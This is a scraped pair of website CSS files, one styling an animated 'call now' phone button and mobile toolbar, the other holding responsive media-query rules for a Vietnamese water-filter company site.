.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.coccoc-alo-ph-img-circle{width:60px;height:60px;top:70px;left:70px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}
@media screen and (max-width:768px){
	.coccoc-alo-phone{bottom:0}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
	30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
	30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
	30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
	100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
	100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
#toolbar{display:none;z-index:1000;position:fixed;bottom:0;width:100%;left:0}
#toolbar table{width:100%;text-align:center;margin:auto;background:#079450;border-top:1px solid #e8e8e8;border-left:0;border-right:0;}
#toolbar img{width:30%;max-width:30px!important;vertical-align:middle;float:left;padding:9px 0;}
#toolbar a{color:#fff;text-decoration:none;font-size:1em;line-height:40px;}
@media (max-width:992px){
	#toolbar{display:block;}
	footer{padding-bottom:44px}
	footer #copyright{padding:1em 0!important}
}
.blink_me{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}
@-moz-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@-webkit-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/responsived.css
body_size: 418
content:

@media (max-width:1200px){
	.header .hotline{
	    margin-top: 30px;
	}
}
@media (max-width:1199px){
	.header .hotline{
	    margin-top: 15px;
	}
	section .header-top{
		height: 105px
	}
}

@media (max-width: 991px){
	footer .info{
		padding-bottom: 50px
	}
	.header .banner img{
		    padding-top: 14px;
	}
	.header .hotline {
    margin-top: 16px;
	}
	.header .logo img {
    margin-top: 35px;
	}
	.main-menu nav ul li a{
		font-size: 15px;

	}
	.news, .services{
		padding-bottom: 20px
	}


}



@media (min-width:768px){
	.header-mobile{
		display: none;
	}
	

}

@media (max-width:767px){
	.product-group{
		padding-bottom: 50px
	}
	.main-menu,.header-top .logo,.header-top .banner,.header-top .hotline, .header-top .search-desktop{
		display: none;
	}
	section .header-top{
	    border-bottom: 1px solid #f3f3f3;
	    background-color: #fff;
	    background: #fff;
	    height: auto;
	}
	.heading-style-1 span, .heading-style-1 h3, .heading-style-1 h2, .heading-style-1 h1{
		font-size: 20px
	}
	section.slide {
    padding-bottom: 0px!important;
	}
	.news .news-large .title a{
		    font-size: 15px;
	}
	.heading-style-2 h1{
		font-size: 20px
	}
	.news .news-large{
		padding-bottom: 25px
	}

}


@media (max-width:500px){
	footer .info ul li, footer .chinh-sach ul li{
		    font-size: 16px;
	}
}

@media (max-width:350px){
	.product-list .product-item .price .new-price{
		font-size: 12px
	}
}
